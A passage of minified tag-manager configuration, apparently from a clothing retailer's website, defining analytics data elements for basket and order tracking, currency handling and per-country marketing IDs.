null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[d];for(var u=utag_data.products.length,d=0;d<u;d++)(utag_data.products[d].name.startsWith("Paper Voucher")||utag_data.products[d].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[d].name+";;;;eVar14="+utag_data.products[d].sku+"|evar23="+utag_data.products[d].design,basket_subtotal+=Number(utag_data.products[d].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var s=utag_data.global_e.global_e_data.details.discounts.length;Product_Discount_GBP=0,Product_Discount_local=0;for(var o=0;o<s;o++)""==utag_data.global_e.global_e_data.details.discounts[o].couponCode&&Number(utag_data.global_e.global_e_data.details.discounts[o].productCartItemId)===Number(utag_data.global_e.global_e_data.details.products[a].cartItemId)&&(Product_Discount_GBP=utag_data.global_e.global_e_data.details.discounts[o].customerPriceInMerchantCurrency,Product_Discount_local=utag_data.global_e.global_e_data.details.discounts[o].customerPrice);Product_Revenue_GBP=Number(utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_GBP,Rounded_Product_Revenue_GBP=parseFloat(Math.round(100*Product_Revenue_GBP)/100).toFixed(2),Product_Revenue_local=Number(utag_data.global_e.global_e_data.details.products[a].customerPrice*utag_data.global_e.global_e_data.details.products[a].quantity)-Product_Discount_local,Rounded_Product_Revenue_local=parseFloat(Math.round(100*Product_Revenue_local)/100).toFixed(2),Prod_Category="Unspecified";var i=utag_data.global_e.global_e_data.details.products[a].productGroupCode;i.length>10&&(i=i.substring(0,10));for(var n=0;n<e;n++)utag_data.products[n].id===i&&(Prod_Category=utag_data.products[n].category),Prod_Category;""!=product_list&&(product_list+=","),product_list+=Prod_Category+";"+i+";"+utag_data.global_e.global_e_data.details.products[a].quantity+";"+Rounded_Product_Revenue_GBP+";event5="+utag_data.global_e.global_e_data.details.products[a].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[a].quantity+"|event6="+utag_data.global_e.global_e_data.details.products[a].quantity+"|event7="+Rounded_Product_Revenue_GBP+"|event8="+Rounded_Product_Revenue_local+"|event12="+utag_data.global_e.global_e_data.details.products[a].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[a].sku+"|";for(var r="",c=0;c<e;c++)if(i===utag_data.products[c].id){if(r+="eVar65="+utag_data.products[c].price_status+"|eVar66="+utag_data.products[c].stock_status,utag_data.products[c].eligible_promotion){var l=utag_data.products[c].eligible_promotion.length;eligible_promotion="";for(var u=0;u<l;u++)""!=eligible_promotion&&(eligible_promotion+=":"),eligible_promotion+=utag_data.products[c].eligible_promotion[u];r+=eligible_promotion.length>0?"|eVar12="+eligible_promotion:""}if(utag_data.products[c].promotion_active){var d=utag_data.products[c].promotion_active.length;promotion_active="";for(u=0;u<d;u++)""!=promotion_active&&(promotion_active+=":"),promotion_active+=utag_data.products[c].promotion_active[u];r+=promotion_active.length>0?"|eVar106="+promotion_active:""}if(utag_data.products[c].coupon_active){var m=utag_data.products[c].coupon_active.length;coupon_active="";for(u=0;u<m;u++)""!=coupon_active&&(coupon_active+=":"),coupon_active+=utag_data.products[c].coupon_active[u];r+=coupon_active.length>0?"|eVar107="+coupon_active:""}Total_order_amount+=Rounded_Product_Revenue_GBP,utag_data.products[c].average_review_value&&(r+="|eVar42="+utag_data.products[c].average_review_value),utag_data.products[c].reviews_number&&(r+="|eVar43="+utag_data.products[c].reviews_number)}product_list+=r}utag_data.global_e.order_shipping&&(""!=product_list&&(product_list+=","),product_list+="SHIPPING;SHIPPING;1;"+utag_data.global_e.order_shipping+";event8="+utag_data.global_e.order_shipping_local_price+"|event12=1|event15=1|event16="+utag_data.global_e.order_shipping+";eVar14=SHIPPING: "+utag_data.global_e.global_e_shipping_method,Total_order_amount+=utag_data.global_e.order_shipping);e=utag_data.global_e.global_e_data.details.products.length;quantity=0,Revenue=0,Voucher_quantity=0,Voucher_Revenue=0;for(var g=0;g<e;g++)utag_data.global_e.global_e_data.details.products[g].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Monogram")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Standard")?(""!=product_list&&(product_list+=","),product_list+="ALTERATIONS;ALTERATIONS;"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+utag_data.global_e.global_e_data.details.products[g].customerPrice*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14=ALTERATIONS: "+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity):(utag_data.global_e.global_e_data.details.products[g].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[g].name.startsWith("Email Voucher"))&&(""!=product_list&&(product_list+=","),product_list+="VOUCHERS;VOUCHERS"+utag_data.global_e.global_e_data.details.products[g].name+";"+utag_data.global_e.global_e_data.details.products[g].quantity+";"+Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity+";event8="+Number(utag_data.global_e.global_e_data.details.products[g].customerPrice)*utag_data.global_e.global_e_data.details.products[g].quantity+"|event12="+utag_data.global_e.global_e_data.details.products[g].quantity+";eVar14="+utag_data.global_e.global_e_data.details.products[g].name,Total_order_amount+=Number(utag_data.global_e.global_e_data.details.products[g].customerPriceInMerchantCurrency)*utag_data.global_e.global_e_data.details.products[g].quantity);GE_order_discount_local=0,GE_order_discount_GBP=0,discount=void 0!==utag_data.order.promotion_coupon?utag_data.order.promotion_coupon:"Global E";for(var b=0;b<s;b++)""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_local+=utag_data.global_e.global_e_data.details.discounts[b].customerPrice),""!=utag_data.global_e.global_e_data.details.discounts[b].couponCode&&(GE_order_discount_GBP+=utag_data.global_e.global_e_data.details.discounts[b].customerPriceInMerchantCurrency);return GE_order_discount_local>0&&(""!=product_list&&(product_list+=","),product_list+="DISCOUNT;DISCOUNT;1;"+-1*GE_order_discount_GBP+";event13=1|event14="+-1*GE_order_discount_GBP+"|event8="+-1*GE_order_discount_local+"|event12=1;eVar14=DISCOUNT: "+discount),product_list.toString()}}},"Page Responsive Design Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.responsive_design_type"}},"Searches without Results":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(Searches_with_results="","search results"===utag_data.page.name&&(utag_data.search.results?utag_data.search.results>0&&(Searches_with_results=""):Searches_with_results="Search with No Results"),""!=Searches_with_results)return Searches_with_results}}},"Customer Email SHA-256 hash":{defaultValue:"",cleanText:!0,modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%User Customer Email%"}},"SHA-256-eventID":{modulePath:"sdi-toolkit/src/lib/data_elements/one_way_hash.js",settings:{sourceValue:"%Event ID%"}},"Product ID List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.products,t=[];e.forEach((e=>{t.push(e.id)}))}}},"Bag Add Source":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.source"}},"Donation Amount":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.donation"}},"User is Authenticated (AT)":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_authenticated"}},Sub2EmailAddress:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Order Promotion Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_type"}},"GA - Property IDs":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"UA-17807921-2"},{input:"UK",output:"UA-3675127-4"},{input:"DE",output:"UA-11550378-2"},{input:"AU",output:"UA-32504014-2"},{input:"EU",output:"UA-80979027-1"},{input:"XBR",output:"UA-84530671-1"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},Recs_Product_Name:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return utag_data.products[0].name?utag_data.products[0].name:""}return e()}}},"Global-E Shipping Method":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_shipping_method"}},"Rakuten - VAT Rates":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return"UK"==utag_data.global.sfcc_country?e=.2:"US"==utag_data.global.sfcc_country?e=0:"NZ"==utag_data.global.sfcc_country||"AU"==utag_data.global.sfcc_country?e=.1:"XBR"==utag_data.global.sfcc_country?e=.2:"EU"==utag_data.global.sfcc_country&&(e=.21),e}}},Recs_Product_Color:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(null!=utag_data.products[0].name){utag_data.products[0].name;return null!=utag_data.products[0].name.split("\u2013 ")[1]?utag_data.products[0].name.split("\u2013 ")[1]:utag_data.products[0].name.split("- ")[1]}return""}}},"Rakuten Tracking Key":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"115477"},{input:"UK",output:"111818"},{input:"AU",output:"115509"},{input:"EU",output:"115518"},{input:"XBR",output:"115509"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},OnetrustActiveGroups:{defaultValue:"0",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"OnetrustActiveGroups"}},"Order Country":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.country"}},"Sub2-LicenceKey":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"19f049fe-a8f6-428b-a7b2-fed831eaba87":"AU"==utag_data.global.sfcc_country?"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554":"DE"==utag_data.global.sfcc_country?"a9c7439f-debe-4983-bef1-f10d2f70a792":"US"==utag_data.global.sfcc_country?"e5f269d9-dcf4-4142-971a-58b633d209b6":"EU"==utag_data.global.sfcc_country?"5124eefa-1831-49aa-845b-c19a920168d5":"XBR"==utag_data.global.sfcc_country?"3acf8ee7-b9ba-40c1-813a-6ffc96c4e785":"FR"==utag_data.global.sfcc_country?"e33e9961-4148-41ac-a577-131274a00e11":void 0}}},"Global-E Order Country":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_country"}},"Page Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.type"}},"Filter group clicks":{defaultValue:"",
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var 